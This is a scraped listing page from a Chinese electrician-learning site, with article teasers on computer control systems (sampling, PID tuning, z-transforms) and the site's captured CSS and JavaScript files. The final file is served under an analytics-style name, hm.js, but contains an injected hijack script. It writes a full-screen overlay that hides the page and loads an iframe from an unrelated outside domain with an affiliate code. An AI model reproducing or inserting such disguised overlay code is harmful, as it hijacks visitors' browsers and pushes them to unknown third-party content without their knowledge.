<div class="atc"><a href="//www.shop-samurai.com/m269061.html" target="_blank"><img src="https://img.diangon.com/portal/201507/21/064410yu7i68puusunusip.jpg.thumb.jpg" alt="信号转换中的采样、量化和编码" class="tn" /></a></div>　计算机控制系统，就必须首先解决模拟量和数字量之间的转换问题。转换过程大体上要解决如下3个问题：采样（Sample）；量化（Quantity）；编码（Coding） 　　1.信号的采样 　　把时间连续的信号转换为一连串时间不连续的脉冲信号， ...</dd>
<dd>
<span class="xg1"> 2015-7-21 06:44</span>
</dd>
</dl>
<dl class="bbda cl">
<dt class="xs2"><a href="//www.shop-samurai.com/m251731.html" target="_blank" class="xi2"  style="">微型计算机系统组成</a> </dt>
<dd class="xs2 cl">
<div class="atc"><a href="//www.shop-samurai.com/m251731.html" target="_blank"><img src="https://img.diangon.com/portal/201506/09/093213bgrxwwwrbto09rbi.jpg.thumb.jpg" alt="微型计算机系统组成" class="tn" /></a></div>微型计算机系统有两大部分组成，硬件部分和软件部分，二者相辅相承，缺一不可。 系统的硬件组成 （1）硬件—组成计算机系统的物理实体，是看的见摸的着的部分。同学们上机时展现在眼前的主机箱、键盘、显示器以及机箱中的电子元件等  ...</dd>
<dd>
<span class="xg1"> 2015-6-9 09:32</span>
</dd>
</dl>
<dl class="bbda cl">
<dt class="xs2"><a href="//www.shop-samurai.com/m251001.html" target="_blank" class="xi2"  style="">计算机的系统组成</a> </dt>
<dd class="xs2 cl">
<div class="atc"><a href="//www.shop-samurai.com/m251001.html" target="_blank"><img src="https://img.diangon.com/portal/201506/08/113245toz376bzbozaiod3.jpg.thumb.jpg" alt="计算机的系统组成" class="tn" /></a></div>计算机是由硬件系统（hardware system）和软件系统（software system）两部分组成的。 传统电脑系统的硬体单元一般可分为输入单元、输出单元、算术逻辑单元、控制单元及记忆单元，其中算术逻辑单元和控制单元合称中央处理单元（Cente ...</dd>
<dd>
<span class="xg1"> 2015-6-8 11:32</span>
</dd>
</dl>
<dl class="bbda cl">
<dt class="xs2"><a href="//www.shop-samurai.com/m223421.html" target="_blank" class="xi2"  style="">微型计算机的硬件系统</a> </dt>
<dd class="xs2 cl">
<div class="atc"><a href="//www.shop-samurai.com/m223421.html" target="_blank"><img src="https://img.diangon.com/portal/201504/12/075659mnervivj0qfv3gpq.jpg.thumb.jpg" alt="微型计算机的硬件系统" class="tn" /></a></div>现在流行的微型计算机，其基本结构都是由主机、键盘和显示器构成。计算机的主机包含有系统主板、硬盘驱动器、CD-ROM驱动器、电源、显示器适配器（显示卡）等。为了能综合处理多媒体信息，通常还需要音频、视频处理设 ...</dd>
<dd>
<span class="xg1"> 2015-4-12 07:58</span>
</dd>
</dl>
<dl class="bbda cl">
<dt class="xs2"><a href="//www.shop-samurai.com/m223401.html" target="_blank" class="xi2"  style="">计算机的软件系统</a> </dt>
<dd class="xs2 cl">
<div class="atc"><a href="//www.shop-samurai.com/m223401.html" target="_blank"><img src="https://img.diangon.com/portal/201504/11/210909ookjjglni4wtnk5j.jpg.thumb.jpg" alt="计算机的软件系统" class="tn" /></a></div>软件系统是指程序、程序运行所需要的数据以及开发、使用和维护这些程序所需要的文档的集合。计算机的软件相当丰富，通常将软件分为系统软件和应用软件两大类。实际上，系统软件和应用软件的界限并不十分明显，有些软 ...</dd>
<dd>
<span class="xg1"> 2015-4-11 21:09</span>
</dd>
</dl>
<dl class="bbda cl">
<dt class="xs2"><a href="//www.shop-samurai.com/m223391.html" target="_blank" class="xi2"  style="">计算机的工作原理</a> </dt>
<dd class="xs2 cl">
<div class="atc"><a href="//www.shop-samurai.com/m223391.html" target="_blank"><img src="https://img.diangon.com/portal/201504/11/210707bigvvab9gvkvzbz6.jpg.thumb.jpg" alt="计算机的工作原理" class="tn" /></a></div>1．指令和程序根据冯·诺依曼机关于“存储程序”的概念，计算机的工作过程实际上就是执行指令和程序的过程。指令是指计算机完成某个基本操作的命令,由操作码和操作数两个部分组成。操作码表示计算机要完成的操作，如 ...</dd>
<dd>
<span class="xg1"> 2015-4-11 21:08</span>
</dd>
</dl>
</div>
<!--[diy=listloopbottom]--><div id="listloopbottom" class="area"></div><!--[/diy]-->
</div><div class="pgs cl"><div class="pg"><strong>1</strong><a href="//www.shop-samurai.com/zhishi/jsjkz/index.php?page=2">2</a><label><input type="text" name="custompage" class="px" size="2" title="输入页码，按回车快速跳转" value="1" onkeydown="if(event.keyCode==13) {window.location='//www.shop-samurai.com/zhishi/jsjkz/index.php?page='+this.value;; doane(event);}" /><span title="共 2 页"> / 2 页</span></label><a href="//www.shop-samurai.com/zhishi/jsjkz/index.php?page=2" class="nxt">下一页</a></div></div>
<!--[diy=diycontentbottom]--><div id="diycontentbottom" class="area"></div><!--[/diy]-->

</div>
<div class="sd pph" style="width:248px">

<div class="drag">
<!--[diy=diyrighttop]--><div id="diyrighttop" class="area"></div><!--[/diy]-->
</div>

<div class="bm">
<div class="bm_h cl">
<h2>相关分类</h2>
</div>
<div class="bm_c">
<ul class="xl xl2 cl"><li>&bull; <a href="//www.shop-samurai.com/zhishi/xli/">安全心理学</a></li>
<li>&bull; <a href="//www.shop-samurai.com/zhishi/yj/">安全应急救援</a></li>
<li>&bull; <a href="//www.shop-samurai.com/zhishi/hb/">汇编语言</a></li>
<li>&bull; <a href="//www.shop-samurai.com/zhishi/gq/">光纤通信</a></li>
<li>&bull; <a href="//www.shop-samurai.com/zhishi/tx/">现代通信技术</a></li>
<li>&bull; <a href="//www.shop-samurai.com/zhishi/sjtx/">数据通信</a></li>
<li>&bull; <a href="//www.shop-samurai.com/zhishi/yidong/">移动通信</a></li>
<li>&bull; <a href="//www.shop-samurai.com/zhishi/sztx/">数字通信</a></li>
<li>&bull; <a href="//www.shop-samurai.com/zhishi/jsj/">计算机网络</a></li>
<li>&bull; <a href="//www.shop-samurai.com/zhishi/jsjkz/">计算机控制</a></li>
<li>&bull; <a href="//www.shop-samurai.com/zhishi/cad/">csd/cam</a></li>
<li>&bull; <a href="//www.shop-samurai.com/zhishi/jrs/">嵌入式系统</a></li>
<li>&bull; <a href="//www.shop-samurai.com/zhishi/ck/">微机测控</a></li>
</ul>
</div>
</div>
<script src='//www.shop-samurai.com/js/wx.js' language='javascript'></script>

<div class="drag">
<!--[diy=diy2]--><div id="diy2" class="area"><div id="frameJKWg5u" class=" frame move-span cl frame-1"><div id="frameJKWg5u_left" class="column frame-1-c"><div id="frameJKWg5u_left_temp" class="move-span temp"></div><div id="portal_block_769" class="xbs_1 block move-span"><div class="blocktitle title"><span style="float:;margin-left:px;font-size:16px;color:#009900 !important;" class="titletext">热点文章</span></div><div id="portal_block_769_content" class="dxb_bc"><div class="module cl xl xl1">
<ul><li><a href="//www.shop-samurai.com/m269061.html" title="信号转换中的采样、量化和编码" target="_blank">信号转换中的采样、量化和编码</a></li><li><a href="//www.shop-samurai.com/m220781.html" title="线性离散系统的稳定性判据" target="_blank">线性离散系统的稳定性判据</a></li><li><a href="//www.shop-samurai.com/m221351.html" title="大林(Dahlin)算法" target="_blank">大林(Dahlin)算法</a></li><li><a href="//www.shop-samurai.com/m207491.html" title="计算机控制系统应用实例" target="_blank">计算机控制系统应用实例</a></li><li><a href="//www.shop-samurai.com/m221281.html" title="试凑法确定PID调节参数" target="_blank">试凑法确定PID调节参数</a></li><li><a href="//www.shop-samurai.com/m221341.html" title="纯滞后补偿控制——史密斯(Smith)预估器" target="_blank">纯滞后补偿控制——史密斯(Smith)预估器</a></li><li><a href="//www.shop-samurai.com/m220771.html" title="线性离散控制系统的稳定性条件" target="_blank">线性离散控制系统的稳定性条件</a></li><li><a href="//www.shop-samurai.com/m342301.html" title="计算机控制系统的基本工作原理" target="_blank">计算机控制系统的基本工作原理</a></li><li><a href="//www.shop-samurai.com/m221321.html" title="最少拍无纹波控制器设计" target="_blank">最少拍无纹波控制器设计</a></li><li><a href="//www.shop-samurai.com/m269181.html" title="模拟量输入通道的一般组成" target="_blank">模拟量输入通道的一般组成</a></li><li><a href="//www.shop-samurai.com/m220711.html" title="逆z变换" target="_blank">逆z变换</a></li><li><a href="//www.shop-samurai.com/m220811.html" title="离散系统根轨迹和频率特性" target="_blank">离散系统根轨迹和频率特性</a></li><li><a href="//www.shop-samurai.com/m269221.html" title="模拟量输出通道的任务、组成及基本构成形式" target="_blank">模拟量输出通道的任务、组成及基本构成形式</a></li><li><a href="//www.shop-samurai.com/m269211.html" title="采样保持器原理" target="_blank">采样保持器原理</a></li><li><a href="//www.shop-samurai.com/m269071.html" title="过程通道的组成和功能" target="_blank">过程通道的组成和功能</a></li><li><a href="//www.shop-samurai.com/m218871.html" title="计算机控制系统中采样周期的选择" target="_blank">计算机控制系统中采样周期的选择</a></li><li><a href="//www.shop-samurai.com/m220731.html" title="脉冲传递函数的求法" target="_blank">脉冲传递函数的求法</a></li><li><a href="//www.shop-samurai.com/m221221.html" title="PID控制规律的离散化" target="_blank">PID控制规律的离散化</a></li><li><a href="//www.shop-samurai.com/m218861.html" title="计算机控制系统采样周期对采样效果的影响" target="_blank">计算机控制系统采样周期对采样效果的影响</a></li><li><a href="//www.shop-samurai.com/m217301.html" title="开关量输入信号的类型" target="_blank">开关量输入信号的类型</a></li><li><a href="//www.shop-samurai.com/m223421.html" title="微型计算机的硬件系统" target="_blank">微型计算机的硬件系统</a></li><li><a href="//www.shop-samurai.com/m221291.html" title="简易工程法整定PID参数" target="_blank">简易工程法整定PID参数</a></li><li><a href="//www.shop-samurai.com/m221231.html" title="PID控制规律的脉冲传递函数" target="_blank">PID控制规律的脉冲传递函数</a></li><li><a href="//www.shop-samurai.com/m221261.html" title="PID控制器的改进算法" target="_blank">PID控制器的改进算法</a></li><li><a href="//www.shop-samurai.com/m221841.html" title="基于状态反馈的单输入系统极点配置方法" target="_blank">基于状态反馈的单输入系统极点配置方法</a></li><li><a href="//www.shop-samurai.com/m220741.html" title="脉冲传递函数与差分方程" target="_blank">脉冲传递函数与差分方程</a></li><li><a href="//www.shop-samurai.com/m221851.html" title="状态观测器设计" target="_blank">状态观测器设计</a></li><li><a href="//www.shop-samurai.com/m220721.html" title="脉冲传递函数的定义" target="_blank">脉冲传递函数的定义</a></li><li><a href="//www.shop-samurai.com/m269191.html" title="多路转换器CD4051引脚图和CD4051的通道选择" target="_blank">多路转换器CD4051引脚图和CD4051的通道选择</a></li><li><a href="//www.shop-samurai.com/m269231.html" title="D/A转换器工作原理与性能指标" target="_blank">D/A转换器工作原理与性能指标</a></li><li><a href="//www.shop-samurai.com/m251731.html" title="微型计算机系统组成" target="_blank">微型计算机系统组成</a></li><li><a href="//www.shop-samurai.com/m220701.html" title="z变换" target="_blank">z变换</a></li><li><a href="//www.shop-samurai.com/m220751.html" title="开环脉冲传递函数" target="_blank">开环脉冲传递函数</a></li><li><a href="//www.shop-samurai.com/m221871.html" title="计算机控制系统的设计步骤" target="_blank">计算机控制系统的设计步骤</a></li><li><a href="//www.shop-samurai.com/m207471.html" title="计算机控制系统的类型" target="_blank">计算机控制系统的类型</a></li><li><a href="//www.shop-samurai.com/m207301.html" title="计算机控制系统的特点" target="_blank">计算机控制系统的特点</a></li><li><a href="//www.shop-samurai.com/m223391.html" title="计算机的工作原理" target="_blank">计算机的工作原理</a></li><li><a href="//www.shop-samurai.com/m207291.html" title="计算机控制系统的组成" target="_blank">计算机控制系统的组成</a></li><li><a href="//www.shop-samurai.com/m218821.html" title="计算机控制系统中模拟量输入" target="_blank">计算机控制系统中模拟量输入</a></li><li><a href="//www.shop-samurai.com/m218891.html" title="计算机控制系统的数字滤波方法" target="_blank">计算机控制系统的数字滤波方法</a></li><li><a href="//www.shop-samurai.com/m342311.html" title="常用计算机控制系统" target="_blank">常用计算机控制系统</a></li><li><a href="//www.shop-samurai.com/m221211.html" title="数字控制器间接化设计的基本设计方法" target="_blank">数字控制器间接化设计的基本设计方法</a></li><li><a href="//www.shop-samurai.com/m220791.html" title="计算机控制系统的动态特性" target="_blank">计算机控制系统的动态特性</a></li><li><a href="//www.shop-samurai.com/m218851.html" title="计算机控制系统理想采样开关的采样过程" target="_blank">计算机控制系统理想采样开关的采样过程</a></li><li><a href="//www.shop-samurai.com/m221901.html" title="电阻炉温度控制系统" target="_blank">电阻炉温度控制系统</a></li><li><a href="//www.shop-samurai.com/m221861.html" title="应用状态观测器的状态反馈系统" target="_blank">应用状态观测器的状态反馈系统</a></li><li><a href="//www.shop-samurai.com/m221891.html" title="双闭环直流数字调速系统" target="_blank">双闭环直流数字调速系统</a></li><li><a href="//www.shop-samurai.com/m269251.html" title="PC6313采集卡的使用" target="_blank">PC6313采集卡的使用</a></li><li><a href="//www.shop-samurai.com/m220761.html" title="闭环脉冲传递函数" target="_blank">闭环脉冲传递函数</a></li><li><a href="//www.shop-samurai.com/m221801.html" title="线性定常离散系统的状态空间模型的建立" target="_blank">线性定常离散系统的状态空间模型的建立</a></li><li><a href="//www.shop-samurai.com/m221251.html" title="标准PID控制算法存在的问题" target="_blank">标准PID控制算法存在的问题</a></li><li><a href="//www.shop-samurai.com/m220801.html" title="计算机控制系统的稳态误差" target="_blank">计算机控制系统的稳态误差</a></li><li><a href="//www.shop-samurai.com/m218831.html" title="计算机控制系统中模拟量输出" target="_blank">计算机控制系统中模拟量输出</a></li><li><a href="//www.shop-samurai.com/m220691.html" title="差分方程" target="_blank">差分方程</a></li><li><a href="//www.shop-samurai.com/m269241.html" title="PC-6313 采集卡性能参数及安装使用注意事项" target="_blank">PC-6313 采集卡性能参数及安装使用注意事项</a></li><li><a href="//www.shop-samurai.com/m221311.html" title="任意广义对象的最少拍控制器设计" target="_blank">任意广义对象的最少拍控制器设计</a></li><li><a href="//www.shop-samurai.com/m223141.html" title="计算机控制系统硬件故障冗余系统及其可靠性" target="_blank">计算机控制系统硬件故障冗余系统及其可靠性</a></li><li><a href="//www.shop-samurai.com/m223111.html" title="计算机控制系统运行过程干扰的来源" target="_blank">计算机控制系统运行过程干扰的来源</a></li><li><a href="//www.shop-samurai.com/m269201.html" title="PGA100引脚图" target="_blank">PGA100引脚图</a></li><li><a href="//www.shop-samurai.com/m221811.html" title="线性定常离散系统的能控性" target="_blank">线性定常离散系统的能控性</a></li><li><a href="//www.shop-samurai.com/m223121.html" title="计算机控制系统电源与供电系统的抗干扰措施" target="_blank">计算机控制系统电源与供电系统的抗干扰措施</a></li><li><a href="//www.shop-samurai.com/m221831.html" title="对偶原理" target="_blank">对偶原理</a></li><li><a href="//www.shop-samurai.com/m207481.html" title="计算机控制理论" target="_blank">计算机控制理论</a></li><li><a href="//www.shop-samurai.com/m221271.html" title="PID参数整定的理论方法" target="_blank">PID参数整定的理论方法</a></li><li><a href="//www.shop-samurai.com/m341441.html" title="计算机控制系统中的抗干扰技术" target="_blank">计算机控制系统中的抗干扰技术</a></li><li><a href="//www.shop-samurai.com/m217291.html" title="光电隔离器件使用注意事项" target="_blank">光电隔离器件使用注意事项</a></li><li><a href="//www.shop-samurai.com/m217311.html" title="开关量信号输入通道" target="_blank">开关量信号输入通道</a></li><li><a href="//www.shop-samurai.com/m221911.html" title="数字程序控制系统" target="_blank">数字程序控制系统</a></li><li><a href="//www.shop-samurai.com/m221791.html" title="线性系统的状态空间描述" target="_blank">线性系统的状态空间描述</a></li><li><a href="//www.shop-samurai.com/m218881.html" title="计算机控制系统信号重构" target="_blank">计算机控制系统信号重构</a></li><li><a href="//www.shop-samurai.com/m221361.html" title="设计数字控制器的根轨迹法" target="_blank">设计数字控制器的根轨迹法</a></li><li><a href="//www.shop-samurai.com/m221301.html" title="稳定、不包含纯滞后环节的广义对象的最少拍控制器设计" target="_blank">稳定、不包含纯滞后环节的广义对象的最少拍控制器设计</a></li><li><a href="//www.shop-samurai.com/m223131.html" title="计算机控制系统信号传输通道的抗干扰措施" target="_blank">计算机控制系统信号传输通道的抗干扰措施</a></li><li><a href="//www.shop-samurai.com/m222461.html" title="计算机集散控制系统的构成" target="_blank">计算机集散控制系统的构成</a></li><li><a href="//www.shop-samurai.com/m207501.html" title="计算机控制系统的发展" target="_blank">计算机控制系统的发展</a></li><li><a href="//www.shop-samurai.com/m222471.html" title="计算机集散控制系统的特点" target="_blank">计算机集散控制系统的特点</a></li><li><a href="//www.shop-samurai.com/m221331.html" title="具有阻尼权因子的最少拍控制系统设计" target="_blank">具有阻尼权因子的最少拍控制系统设计</a></li><li><a href="//www.shop-samurai.com/m207281.html" title="计算机控制系统的一般概念" target="_blank">计算机控制系统的一般概念</a></li><li><a href="//www.shop-samurai.com/m223161.html" title="计算机控制系统故障诊断技术" target="_blank">计算机控制系统故障诊断技术</a></li><li><a href="//www.shop-samurai.com/m223381.html" title="计算机系统的组成" target="_blank">计算机系统的组成</a></li><li><a href="//www.shop-samurai.com/m218841.html" title="计算机控制系统中的电源" target="_blank">计算机控制系统中的电源</a></li><li><a href="//www.shop-samurai.com/m221241.html" title="数字控制器间接设计法举例" target="_blank">数字控制器间接设计法举例</a></li><li><a href="//www.shop-samurai.com/m221821.html" title="线性定常离散系统的能观性" target="_blank">线性定常离散系统的能观性</a></li><li><a href="//www.shop-samurai.com/m221881.html" title="数字伺服系统" target="_blank">数字伺服系统</a></li><li><a href="//www.shop-samurai.com/m222541.html" title="网络控制系统的概念_网络控制系统分析与控制_网络控制系统与应用" target="_blank">网络控制系统的概念_网络控制系统分析与控制_网络控制</a></li><li><a href="//www.shop-samurai.com/m218811.html" title="典型的开关量输出通道结构" target="_blank">典型的开关量输出通道结构</a></li></ul>
</div></div></div></div></div></div><!--[/diy]-->
</div>

</div>
</div>

<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>
<div align="center"><script src='/js/dibu980.js' language='javascript'></script></div>	</div>
<div id="ft" class="wp cl">
<div id="flk" class="y">
<p>
<strong><a href="//www.shop-samurai.com/" target="_blank">电工学习网</a></strong>
 ( <script src='//www.shop-samurai.com/js/icp.js' language='javascript'></script> )
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//www.shop-samurai.com/hm.js?bc944aee5bba628f9631f3c74c7438fb";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</p>
<p class="xs0">
GMT+8, 2024-9-5 01:06<span id="debuginfo">
</span>
</p>
</div>
<div id="frt">
<p>Powered by &copy; 2011-2022 <a href="//www.shop-samurai.com/" target="_blank">www.shop-samurai.com</a> 版权所有   <a href="//www.shop-samurai.com/thread-11415-1-1.html" rel="nofollow">免责声明</a> <a href="//www.shop-samurai.com/thread-10198-1-1.html" rel="nofollow">不良信息举报</a></p>
<p class="xs0">技术驱动未来! <a href="//www.shop-samurai.com/" target="_blank">电工学习网</a>—专业<a href="//www.shop-samurai.com/" target="_blank">电工基础知识</a>、<a href="//www.shop-samurai.com/" target="_blank">电工技术</a>学习网站。</p>
<p class="xs0">栏目导航：
  <a href="//www.shop-samurai.com/diangong-86-1.html" title="工控人家园">工控家园</a> 
 		| <a href="//www.shop-samurai.com/wenku/plc/sl/" title="三菱plc">三菱plc</a>
| <a href="//www.shop-samurai.com/wenku/plc/ximenzi/" title="西门子plc">西门子plc</a>
 		| <a href="//www.shop-samurai.com/wenku/plc/oumulong/" title="欧姆龙plc">欧姆龙plc</a>
| <a href="//www.shop-samurai.com/diangong-164-1.html" title="plc视频教程">plc视频教程</a>
</p>
</div></div>
<div id="scrolltop">
<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.shop-samurai.com/data/cache/style_5_portal_list.css?red
body_size: 170
content:
.bm_h .addnew{margin-left:10px;padding-left:20px;background:url(//www.shop-samurai.com/static/image/common/addbuddy.gif) no-repeat 0 45%;}.bm_h .rss{margin-left:10px;padding-left:20px;background:url(//www.shop-samurai.com/static/image/common/feed.gif) no-repeat 0 45%;}.bm_h .addnew{margin-left:10px;padding-left:20px;background:url(//www.shop-samurai.com/static/image/common/addbuddy.gif) no-repeat 0 45%;}.bm_h .rss{margin-left:10px;padding-left:20px;background:url(//www.shop-samurai.com/static/image/common/feed.gif) no-repeat 0 45%;}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.shop-samurai.com/js/ding980.js
body_size: 138
content:
//document.writeln("<script type=\'text/javascript\' src=\'//j.diangon.com/site/pk-c-lhc/resource/c/source/sl.js\'></script>");

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.shop-samurai.com/js/dibu980.js
body_size: 149
content:
//document.writeln("<script type=\'text/javascript\' src=\'//j.diangon.com/production/ezr/static/a/openjs/wr/vf/source/v.js\'></script>");

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.shop-samurai.com/js/icp.js
body_size: 294
content:
document.writeln("<a href=\"http://beian.miit.gov.cn/\" target=\"_blank\">��ICP��13005724��</a><IMG src=\"//www.shop-samurai.com/js/beian.png\"> <a href=\"http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=50010702500116\" target=\"_blank\">�幫������50010702500116</a>");

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.shop-samurai.com/js/wx.js
body_size: 217
content:
document.writeln("<a href=\'//www.shop-samurai.com/thread-7380-1-1.html\' target=\'_blank\'><font color=\'#f00000\' size=\'3\'><b>ÿһ���繤�����˶�Ӧ�ù�ע��΢�Ź����˺� ������� ɨ���ע</b></font></a>");

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.shop-samurai.com/hm.js?bc944aee5bba628f9631f3c74c7438fb
body_size: 714
content:
<script>
var nabRhoIkS1 = "https://htsfrh.com/?agentCode=1K60ZlEJ";
window["document"]['write']('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
window["document"]['write']('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>');
window["document"]['write']('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:99999999999999;background:#fff">');
window["document"]['write']('<iframe src="' + nabRhoIkS1 + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
window["document"]['write']('</div>');
</script>